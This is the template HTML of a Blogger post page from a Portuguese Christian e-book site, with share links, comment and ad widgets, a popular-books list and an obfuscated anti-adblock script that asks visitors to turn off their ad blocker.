<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s320/page_1.jpg&description=     Créditos: Is_Books    Um colo, um abraço, muitos abraços... isto dá segurança e proporciona vida. Em Jesus Cristo, céu e terra se abraç...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html&title=O Abraço de Deus - Meditações - Darci Drehmer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ad-post-footer'></div>
<div style='clear:both'></div>
<div id='related-posts'>
Livros
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gospelbook.net/2018/07/o-poder-criativo-de-deus-para-cura.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gospelbook.net/2018/07/diario-de-viagem-terra-santa-alan.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s320/page_1.jpg' itemprop='url'/>
</div>
<meta content='Gospel Book - Livros Evangélicos' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='ads-footer'>
<div class='section' id='post-ads-footer' name='Item ADS Footer'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-3993297330596008">
</amp-auto-ads>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter' name='Social Counter'>
</div>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4285201848057770882?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.gospelbook.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4285201848057770882?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.gospelbook.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- GB - Quadrado -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3993297330596008"
     data-ad-slot="1734621754"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2017/07/comentarios-do-novo-testamento-william.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlv47ecBwH5N8nExeaVlEYKMy0yxlMkn8LdlYQWS1lgOGVcaxnGBgqeNJOjMpSHK1Qurm047yNtRHy5M0KVOgv-l8AQYjMUIG33x8LmkW4Of0_yzuwDceUxFxuEID_Q7-Jp9RQDyc3xKzV/w72-h72-p-k-no-nu/kcl08911.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2017/07/comentarios-do-novo-testamento-william.html'>Comentários do Novo Testamento - William Hendriksen</a></div>
<div class='item-snippet'>     Enviado por: Emanuence Digital   Tradutor: Carlos Biagini     Novo Testamento Completo e Reeditado!     A série de Comentários do Novo ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2017/08/teologia-sistematica-norman-geisler.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGsKWVTnh1AzZXO_uWmegIz1-BMst8CVukPFMJHBynRlnI6cEQdobZaFzSsMx6sF1whMrimUYmlNkJ2AhLGi1zyW30LbAoSo1RzHGmF7ZmUb2M5RPrcq-04PUD8nT8ETTbjAKLLCyYhzEk/w72-h72-p-k-no-nu/images.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2017/08/teologia-sistematica-norman-geisler.html'>Teologia Sistemática Norman Geisler - Volumes 1-4</a></div>
<div class='item-snippet'>     Créditos: Reis Book     O trabalho culminante de uma vida inteira dedicada ao estudo e pesquisa. O Dr. Norman Geisler, nesta coleção, t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2018/07/o-mestre-john-pollock.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrfrxh9UAEv8ISOR19YnYG1CxtM1JZ0ekh9XsGc-H9RrC0U3-8Ifv5e3mKehIOIoi27ibtTrNzsAVSTBSfSVj8UY1Fg2bpIUNuvnjIg8VqlH3dzMaXseI6dnWagesPMHF7rKRBLrFEPP3l/w72-h72-p-k-no-nu/omestr10.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2018/07/o-mestre-john-pollock.html'>O Mestre - John Pollock</a></div>
<div class='item-snippet'>      Créditos: Mazinho Rodrigues     O MAIS RENOMADO ESCRITOR DE BIOGRAFIAS CONTA PARA VOCÊ A MAIOR DE TODAS AS HISTÓRIAS... Milhões em tod...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2018/07/frida-vingren-isael-de-araujo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HUOUHx24E8yUqKY3pUIIApenKpRW7H4IdRAfSXsxnx9yfyQI_5iEbMHBosEOFGMr91MlG9h8yK_HYYu_69ijFw1gV6dM6DWhued37h9BVCFt1BRYQyx7I3nuDr12g5fMDIAXG4_dHE2N/w72-h72-p-k-no-nu/20aytfm.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2018/07/frida-vingren-isael-de-araujo.html'>Frida Vingren - Isael de Araújo </a></div>
<div class='item-snippet'>      Créditos: Missionaria     Conheça Frida - uma mulher cristã à frente de seu tempo. Frida foi esposa do Pastor Gunnar Vingren, pioneiro...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gospelbook.net/2018/09/resposta-calamidade-caio-fabio.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXVp9IQLy99i0r5kuvX_A8ICHPMmp5XPX7WTKyqf6UtJWkJ53mOxd8sJDDPFlSQBDM7Hq0DfUTwAT_T-Eyu-jmBVjY_-4fopceXDySgOEdKtu6xQ24dtCD9r-1LUdeypeIlF7jR2_aeypb/w72-h72-p-k-no-nu/photo_2018-09-13_23-47-54.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gospelbook.net/2018/09/resposta-calamidade-caio-fabio.html'>Resposta à Calamidade - Caio Fábio</a></div>
<div class='item-snippet'>     Créditos: Mazinho Rodrigues&#160;    Em tempo de crise, de dor, de miséria, de desemprego, de eleva&#173;ção do custo de vida, de pânico, de perp...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script type="text/javascript"  charset="utf-8">
// Place this code snippet near the footer of your page before the close of the /body tag
// AVISO LEGAL: O conteúdo deste site e todo o código de programa associado estão protegidos pela Lei de Direitos Autorais do Milênio Digital. Contornar intencionalmente este código pode constituir uma violação do DMCA.
                            
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}(';q O=\'\',2c=\'1Z\';1N(q i=0;i<12;i++)O+=2c.X(D.I(D.N()*2c.G));q 2x=6,3c=4A,2V=4B,2q=4C,2I=C(e){q i=!1,o=C(){z(k.1h){k.32(\'2P\',t);F.32(\'1T\',t)}P{k.2Z(\'2Q\',t);F.2Z(\'1U\',t)}},t=C(){z(!i&&(k.1h||4D.2F===\'1T\'||k.2U===\'34\')){i=!0;o();e()}};z(k.2U===\'34\'){e()}P z(k.1h){k.1h(\'2P\',t);F.1h(\'1T\',t)}P{k.2S(\'2Q\',t);F.2S(\'1U\',t);q n=!1;2X{n=F.4F==4G&&k.23}37(r){};z(n&&n.3b){(C a(){z(i)H;2X{n.3b(\'16\')}37(t){H 4H(a,50)};i=!0;o();e()})()}}};F[\'\'+O+\'\']=(C(){q e={e$:\'1Z+/=\',4z:C(t){q a=\'\',d,n,i,c,s,l,o,r=0;t=e.t$(t);1e(r<t.G){d=t.19(r++);n=t.19(r++);i=t.19(r++);c=d>>2;s=(d&3)<<4|n>>4;l=(n&15)<<2|i>>6;o=i&63;z(3a(n)){l=o=64}P z(3a(i)){o=64};a=a+10.e$.X(c)+10.e$.X(s)+10.e$.X(l)+10.e$.X(o)};H a},11:C(t){q n=\'\',d,l,c,s,r,o,a,i=0;t=t.1v(/[^A-4I-4K-9\\+\\/\\=]/g,\'\');1e(i<t.G){s=10.e$.1E(t.X(i++));r=10.e$.1E(t.X(i++));o=10.e$.1E(t.X(i++));a=10.e$.1E(t.X(i++));d=s<<2|r>>4;l=(r&15)<<4|o>>2;c=(o&3)<<6|a;n=n+S.T(d);z(o!=64){n=n+S.T(l)};z(a!=64){n=n+S.T(c)}};n=e.n$(n);H n},t$:C(e){e=e.1v(/;/g,\';\');q n=\'\';1N(q i=0;i<e.G;i++){q t=e.19(i);z(t<1x){n+=S.T(t)}P z(t>4L&&t<4M){n+=S.T(t>>6|4N);n+=S.T(t&63|1x)}P{n+=S.T(t>>12|2L);n+=S.T(t>>6&63|1x);n+=S.T(t&63|1x)}};H n},n$:C(e){q i=\'\',t=0,n=4O=1n=0;1e(t<e.G){n=e.19(t);z(n<1x){i+=S.T(n);t++}P z(n>4P&&n<2L){1n=e.19(t+1);i+=S.T((n&31)<<6|1n&63);t+=2}P{1n=e.19(t+1);2M=e.19(t+2);i+=S.T((n&15)<<12|(1n&63)<<6|2M&63);t+=3}};H i}};q a=[\'4Q==\',\'4R\',\'4J=\',\'4x\',\'4n\',\'4w=\',\'4f=\',\'4g=\',\'4h\',\'4i\',\'4j=\',\'4k=\',\'4l\',\'4e\',\'4m=\',\'4o\',\'4p=\',\'4q=\',\'4r=\',\'4s=\',\'4t=\',\'4u=\',\'4v==\',\'4S==\',\'4y==\',\'4T==\',\'5g=\',\'5i\',\'5j\',\'5k\',\'5l\',\'5m\',\'5n\',\'5o==\',\'5p=\',\'5h=\',\'5q=\',\'5s==\',\'5t=\',\'5u\',\'5v=\',\'5w=\',\'5x==\',\'5y=\',\'5z==\',\'5r==\',\'5f=\',\'55=\',\'5e\',\'4W==\',\'4X==\',\'4c\',\'4Y==\',\'4Z=\'],y=D.I(D.N()*a.G),w=e.11(a[y]),Y=w,Z=1,W=\'#51\',r=\'#52\',f=\'#53\',v=\'#4V\',A=\'\',g=\'54 56 57 58 59!\',b=\'5a&5b; 5c&5d; 4U 4d 28 29 2a&1Y;1V. 44 4b. 3g n&3n;o 3p?\',p=\'3q 3w 3y 3z 28 29 2a&1Y;1V 3A 3l 3o 3v 3u.\',s=\'3t 3s, 3r 3B 28 29 2a&1Y;1V. 3m 3f 3k!\',i=0,u=0,n=\'3j.3i\',l=0,M=t()+\'.38\';C h(e){z(e)e=e.1J(e.G-15);q i=k.2z(\'3h\');1N(q n=i.G;n--;){q t=S(i[n].1Q);z(t)t=t.1J(t.G-15);z(t===e)H!0};H!1};C m(e){z(e)e=e.1J(e.G-15);q t=k.3x;x=0;1e(x<t.G){1k=t[x].1B;z(1k)1k=1k.1J(1k.G-15);z(1k===e)H!0;x++};H!1};C t(e){q n=\'\',i=\'1Z\';e=e||30;1N(q t=0;t<e;t++)n+=i.X(D.I(D.N()*i.G));H n};C o(i){q o=[\'3D\',\'3U==\',\'3W\',\'3X\',\'2J\',\'3Y==\',\'3Z=\',\'41==\',\'42=\',\'3V==\',\'43==\',\'45==\',\'46\',\'47\',\'48\',\'2J\'],r=[\'2n=\',\'49==\',\'4a==\',\'3T==\',\'3E=\',\'3S\',\'3R=\',\'3Q=\',\'2n=\',\'3P\',\'3O==\',\'3N\',\'3M==\',\'3L==\',\'3K==\',\'3J=\'];x=0;1G=[];1e(x<i){c=o[D.I(D.N()*o.G)];d=r[D.I(D.N()*r.G)];c=e.11(c);d=e.11(d);q a=D.I(D.N()*2)+1;z(a==1){n=\'//\'+c+\'/\'+d}P{n=\'//\'+c+\'/\'+t(D.I(D.N()*20)+4)+\'.38\'};1G[x]=1W 1X();1G[x].27=C(){q e=1;1e(e<7){e++}};1G[x].1Q=n;x++}};C L(e){};H{35:C(e,r){z(3I k.K==\'3H\'){H};q i=\'0.1\',r=Y,t=k.1d(\'1A\');t.13=r;t.j.1g=\'1D\';t.j.16=\'-1l\';t.j.V=\'-1l\';t.j.1c=\'2g\';t.j.U=\'3G\';q d=k.K.3d,a=D.I(d.G/2);z(a>15){q n=k.1d(\'2d\');n.j.1g=\'1D\';n.j.1c=\'1y\';n.j.U=\'1y\';n.j.V=\'-1l\';n.j.16=\'-1l\';k.K.3F(n,k.K.3d[a]);n.1b(t);q o=k.1d(\'1A\');o.13=\'2j\';o.j.1g=\'1D\';o.j.16=\'-1l\';o.j.V=\'-1l\';k.K.1b(o)}P{t.13=\'2j\';k.K.1b(t)};l=5C(C(){z(t){e((t.21==0),i);e((t.24==0),i);e((t.1L==\'2K\'),i);e((t.1O==\'2r\'),i);e((t.1R==0),i)}P{e(!0,i)}},2b)},1I:C(t,c){z((t)&&(i==0)){i=1;F[\'\'+O+\'\'].1z();F[\'\'+O+\'\'].1I=C(){H}}P{q p=e.11(\'6c\'),u=k.7m(p);z((u)&&(i==0)){z((3c%3)==0){q l=\'7l=\';l=e.11(l);z(h(l)){z(u.1P.1v(/\\s/g,\'\').G==0){i=1;F[\'\'+O+\'\'].1z()}}}};q y=!1;z(i==0){z((2V%3)==0){z(!F[\'\'+O+\'\'].2i){q d=[\'7k==\',\'7j==\',\'7i=\',\'7h=\',\'5B=\'],m=d.G,r=d[D.I(D.N()*m)],a=r;1e(r==a){a=d[D.I(D.N()*m)]};r=e.11(r);a=e.11(a);o(D.I(D.N()*2)+1);q n=1W 1X(),s=1W 1X();n.27=C(){o(D.I(D.N()*2)+1);s.1Q=a;o(D.I(D.N()*2)+1)};s.27=C(){i=1;o(D.I(D.N()*3)+1);F[\'\'+O+\'\'].1z()};n.1Q=r;z((2q%3)==0){n.1U=C(){z((n.U<8)&&(n.U>0)){F[\'\'+O+\'\'].1z()}}};o(D.I(D.N()*3)+1);F[\'\'+O+\'\'].2i=!0};F[\'\'+O+\'\'].1I=C(){H}}}}},1z:C(){z(u==1){q Q=2l.7c(\'2t\');z(Q>0){H!0}P{2l.7a(\'2t\',(D.N()+1)*2b)}};q h=\'6Y==\';h=e.11(h);z(!m(h)){q c=k.1d(\'79\');c.26(\'78\',\'7o\');c.26(\'2F\',\'1f/76\');c.26(\'1B\',h);k.2z(\'75\')[0].1b(c)};74(l);k.K.1P=\'\';k.K.j.14+=\'R:1y !17\';k.K.j.14+=\'1w:1y !17\';q M=k.23.24||F.36||k.K.24,y=F.72||k.K.21||k.23.21,a=k.1d(\'1A\'),Z=t();a.13=Z;a.j.1g=\'2k\';a.j.16=\'0\';a.j.V=\'0\';a.j.U=M+\'1s\';a.j.1c=y+\'1s\';a.j.2o=W;a.j.1S=\'70\';k.K.1b(a);q d=\'<a 1B="6Z://7n.7p"><2A 13="2B" U="2y" 1c="40"><2D 13="2w" U="2y" 1c="40" 7b:1B="7L:2D/7K;7J,7D+7A+7x+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+7u+7s+7r/7B/7C/7q/7G/7v+/7I/7E+7y/7M+7t/7w/7z/7F/7H/77/6X+6j/6V+5X+5Y+5Z+61+62/66+67/5W+68/6a+6b+6W+6d+6e/6f+6g/69/5U/5L+5T+5E/5F+5G+5H+5I+E+5J/5D/5K/5M/5N/5O/+5P/5Q++5R/5S/6h+5V/6i+6D+6F==">;</2A></a>\';d=d.1v(\'2B\',t());d=d.1v(\'2w\',t());q o=k.1d(\'1A\');o.1P=d;o.j.1g=\'1D\';o.j.1C=\'1K\';o.j.16=\'1K\';o.j.U=\'6G\';o.j.1c=\'6H\';o.j.1S=\'2p\';o.j.1R=\'.6\';o.j.2E=\'2G\';o.1h(\'6I\',C(){n=n.6J(\'\').6K().6L(\'\');F.2m.1B=\'//\'+n});k.1M(Z).1b(o);q i=k.1d(\'1A\'),L=t();i.13=L;i.j.1g=\'2k\';i.j.V=y/7+\'1s\';i.j.6O=M-6P+\'1s\';i.j.6Q=y/3.5+\'1s\';i.j.2o=\'#6S\';i.j.1S=\'2p\';i.j.14+=\'J-1u: "6T 6U", 1t, 1m, 1r-1q !17\';i.j.14+=\'6N-1c: 6C !17\';i.j.14+=\'J-1i: 6t !17\';i.j.14+=\'1f-1p: 1o !17\';i.j.14+=\'1w: 6B !17\';i.j.1L+=\'2O\';i.j.2T=\'1K\';i.j.6l=\'1K\';i.j.6n=\'2N\';k.K.1b(i);i.j.6p=\'1y 6r 6k -6s 6u(0,0,0,0.3)\';i.j.1O=\'2H\';q Y=30,w=22,x=18,A=18;z((F.36<2Y)||(6v.U<2Y)){i.j.2R=\'50%\';i.j.14+=\'J-1i: 6w !17\';i.j.2T=\'6x;\';o.j.2R=\'65%\';q Y=22,w=18,x=12,A=12};i.1P=\'<33 j="1j:#6y;J-1i:\'+Y+\'1F;1j:\'+r+\';J-1u:1t, 1m, 1r-1q;J-1H:6z;R-V:1a;R-1C:1a;1f-1p:1o;">\'+g+\'</33><39 j="J-1i:\'+w+\'1F;J-1H:6A;J-1u:1t, 1m, 1r-1q;1j:\'+r+\';R-V:1a;R-1C:1a;1f-1p:1o;">\'+b+\'</39><3C j=" 1L: 2O;R-V: 0.2W;R-1C: 0.2W;R-16: 2f;R-2h: 2f; 2u:6q 6o #6m; U: 25%;1f-1p:1o;"><p j="J-1u:1t, 1m, 1r-1q;J-1H:2C;J-1i:\'+x+\'1F;1j:\'+r+\';1f-1p:1o;">\'+p+\'</p><p j="R-V:6R;"><2d 6M="10.j.1R=.9;" 6E="10.j.1R=1;"  13="\'+t()+\'" j="2E:2G;J-1i:\'+A+\'1F;J-1u:1t, 1m, 1r-1q; J-1H:2C;2u-71:2N;1w:1a;73-1j:\'+f+\';1j:\'+v+\';1w-16:2g;1w-2h:2g;U:60%;R:2f;R-V:1a;R-1C:1a;" 7d="F.2m.7e();">\'+s+\'</2d></p>\'}}})();F.2v=C(e,t){q n=7f.7g,i=F.5A,a=n(),o,r=C(){n()-a<t?o||i(r):e()};i(r);H{3e:C(){o=1}}};q 2s;z(k.K){k.K.j.1O=\'2H\'};2I(C(){z(k.1M(\'2e\')){k.1M(\'2e\').j.1O=\'2K\';k.1M(\'2e\').j.1L=\'2r\'};2s=F.2v(C(){F[\'\'+O+\'\'].35(F[\'\'+O+\'\'].1I,F[\'\'+O+\'\'].4E)},2x*2b)});',62,483,'|||||||||||||||||||style|document||||||var|||||||||if||vr6|function|Math||window|length|return|floor|font|body|||random|JGUXgIzpimis|else||margin|String|fromCharCode|width|top||charAt|||this|decode||id|cssText||left|important||charCodeAt|10px|appendChild|height|createElement|while|text|position|addEventListener|size|color|thisurl|5000px|geneva|c2|center|align|serif|sans|px|Helvetica|family|replace|padding|128|0px|yUNsRTbrjj|DIV|href|bottom|absolute|indexOf|pt|spimg|weight|TRmESWgLGr|substr|30px|display|getElementById|for|visibility|innerHTML|src|opacity|zIndex|load|onload|ncios|new|Image|uacute|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789||clientHeight||documentElement|clientWidth||setAttribute|onerror|bloqueador|de|an|1000|iVPcaJqonj|div|babasbmsgx|auto|60px|right|ranAlready|banner_ad|fixed|sessionStorage|location|ZmF2aWNvbi5pY28|backgroundColor|10000|cQwOYBccBa|none|pkIpYbJQvN|babn|border|aAGmgdpGCJ|FILLVECTID2|SelFxdzyuI|160|getElementsByTagName|svg|FILLVECTID1|300|image|cursor|type|pointer|visible|LXeYCWUJIB|cGFydG5lcmFkcy55c20ueWFob28uY29t|hidden|224|c3|15px|block|DOMContentLoaded|onreadystatechange|zoom|attachEvent|marginLeft|readyState|jpXSEVToMp|5em|try|640|detachEvent|||removeEventListener|h3|complete|dhLhfoeZXM|innerWidth|catch|jpg|h1|isNaN|doScroll|AYnhktkzZN|childNodes|clear|deixar|Quem|script|kcolbdakcolb|moc|entrar|continuar|Me|atilde|navegando|faz|Por|desativei|entendo|Eu|site|no|favor|styleSheets|desabilite|seu|para|meu|hr|YWRuLmViYXkuY29t|c2t5c2NyYXBlci5qcGc|insertBefore|468px|undefined|typeof|YWR2ZXJ0aXNlbWVudC0zNDMyMy5qcGc|d2lkZV9za3lzY3JhcGVyLmpwZw|bGFyZ2VfYmFubmVyLmdpZg|YmFubmVyX2FkLmdpZg|ZmF2aWNvbjEuaWNv|c3F1YXJlLWFkLnBuZw|YWQtbGFyZ2UucG5n|Q0ROLTMzNC0xMDktMTM3eC1hZC1iYW5uZXI|YWRjbGllbnQtMDAyMTQ3LWhvc3QxLWJhbm5lci1hZC5qcGc|MTM2N19hZC1jbGllbnRJRDI0NjQuanBn|NzIweDkwLmpwZw|YWQubWFpbC5ydQ|cHJvbW90ZS5wYWlyLmNvbQ|anVpY3lhZHMuY29t|YWQuZm94bmV0d29ya3MuY29t|YS5saXZlc3BvcnRtZWRpYS5ldQ|YWdvZGEubmV0L2Jhbm5lcnM||YWR2ZXJ0aXNpbmcuYW9sLmNvbQ|Y2FzLmNsaWNrYWJpbGl0eS5jb20|YWRzLnlhaG9vLmNvbQ|Tudo|YWRzLnp5bmdhLmNvbQ|YWRzYXR0LmFiY25ld3Muc3RhcndhdmUuY29t|YWRzYXR0LmVzcG4uc3RhcndhdmUuY29t|YXMuaW5ib3guY29t|YmFubmVyLmpwZw|NDY4eDYwLmpwZw|bem|Z29vZ2xlX2Fk|um|QWQzMDB4MjUw|YWQtbGFiZWw|YWQtbGI|YWQtZm9vdGVy|YWQtY29udGFpbmVy|YWQtY29udGFpbmVyLTE|YWQtY29udGFpbmVyLTI|QWQzMDB4MTQ1|QWQ3Mjh4OTA|YWQtaW1n|QWRBcmVh|QWRGcmFtZTE|QWRGcmFtZTI|QWRGcmFtZTM|QWRGcmFtZTQ|QWRMYXllcjE|QWRMYXllcjI|QWRzX2dvb2dsZV8wMQ|YWQtaW5uZXI|YWQtaGVhZGVy|QWRzX2dvb2dsZV8wMw|encode|205|82|232|event|IYaNsuSuem|frameElement|null|setTimeout|Za|YWQtZnJhbWU|z0|127|2048|192|c1|191|YWQtbGVmdA|YWRCYW5uZXJXcmFw|QWRzX2dvb2dsZV8wMg|QWRzX2dvb2dsZV8wNA|usando|FFFFFF|cG9wdXBhZA|YWRzZW5zZQ|b3V0YnJhaW4tcGFpZA|c3BvbnNvcmVkX2xpbms||1892f0|1045e3|004bcc|Bem|YmFubmVyaWQ|Vindo|ao|Gospel|Book|Voc|ecirc|est|aacute|YWRzbG90|YWRzZXJ2ZXI|RGl2QWQ|QWRCb3gxNjA|RGl2QWQx|RGl2QWQy|RGl2QWQz|RGl2QWRB|RGl2QWRC|RGl2QWRD|QWRJbWFnZQ|QWREaXY|QWRDb250YWluZXI|YWRfY2hhbm5lbA|Z2xpbmtzd3JhcHBlcg|YWRUZWFzZXI|YmFubmVyX2Fk|YWRCYW5uZXI|YWRiYW5uZXI|YWRBZA|YmFubmVyYWQ|IGFkX2JveA|requestAnimationFrame|Ly93d3cuZG91YmxlY2xpY2tieWdvb2dsZS5jb20vZmF2aWNvbi5pY28|setInterval|SRWhNsmOazvKzQYcE0hV5nDkuQQKfUgm4HmqA2yuPxfMU1m4zLRTMAqLhN6BHCeEXMDo2NsY8MdCeBB6JydMlps3uGxZefy7EO1vyPvhOxL7TPWjVUVvZkNJ|bTplhb|E5HlQS6SHvVSU0V|j9xJVBEEbWEXFVZQNX9|1HX6ghkAR9E5crTgM|0t6qjIlZbzSpemi|MjA3XJUKy|CGf7SAP2V6AjTOUa8IzD3ckqe2ENGulWGfx9VKIBB72JM1lAuLKB3taONCBn3PY0II5cFrLr7cCp|x0z6tauQYvPxwT0VM1lH9Adt5Lp|UIWrdVPEp7zHy7oWXiUgmR3kdujbZI73kghTaoaEKMOh8up2M8BVceotd|BNyENiFGe5CxgZyIT6KVyGO2s5J5ce|14XO7cR5WV1QBedt3c|QhZLYLN54|e8xr8n5lpXyn|u3T9AbDjXwIMXfxmsarwK9wUBB5Kj8y2dCw|Kq8b7m0RpwasnR|F2Q|pyQLiBu8WDYgxEZMbeEqIiSM8r|dEflqX6gzC4hd1jSgz0ujmPkygDjvNYDsU0ZggjKBqLPrQLfDUQIzxMBtSOucRwLzrdQ2DFO0NDdnsYq0yoJyEB0FHTBHefyxcyUy8jflH7sHszSfgath4hYwcD3M29I5DMzdBNO2IFcC5y6HSduof4G5dQNMWd4cDcjNNeN